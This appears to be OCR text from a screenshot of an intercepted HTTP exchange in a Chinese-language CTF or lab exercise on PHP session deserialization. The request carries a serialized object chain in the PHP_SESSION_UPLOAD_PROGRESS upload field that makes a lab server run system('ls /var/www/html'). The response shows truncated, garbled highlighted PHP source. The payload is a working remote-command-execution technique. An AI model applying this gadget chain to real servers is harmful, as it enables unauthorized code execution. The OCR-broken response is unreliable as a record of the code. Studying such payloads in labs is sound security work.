 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.11.11.11
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload.html
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------19719797773913211815480929​78
Content-Length: 489
-----------------------------1971979777391321181548092978
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:4:"foo1":1:{s:4:"varr";O:4:"foo2":2:{s:4:"varr";s:1:"1";s:3:"obj";O
:4:"foo3":1:{s:4:"varr";s:27:"system('ls /var/www/html');";}}}
-----------------------------1971979777391321181548092978
Content-Disposition: form-data; name="file"; filename="tmp.txt"
Content-Type: text/plain
abcdefg
-----------------------------1971979777391321181548092978--
记下生成的cookie
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Jul 2018 08:44:40 GMT
Server: Apache
Set-Cookie: PHPSESSID=6oa2pegcmlejjvhr4t68ric5l5; path=
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, pos
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1093
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />ini_se
#007700">(</span><span style="color: #DD0000">'session.
style="color: #007700">,&nbsp;</span><span style="color
style="color: #007700">);<br /><br />require(</span><sp
#DD0000">"./class.php"</span><span style="color: #00770
style="color: #0000BB">session_start</span><span style=
/></span><span style="color: #0000BB">$obj&nbsp;</span>
#007700">=&nbsp;new&nbsp;</span><span style="color: #00
#007700">();<br /><br /></span><span style="color: #000
#007700">-&gt;</span><span style="color: #0000BB">varr&
#007700">=&nbsp;</span><span style="color: #DD0000">"ph
#007700">;<br /><br /></span><span style="color: #0000B
</span>
</code><br>这是foo1的析构函数<br>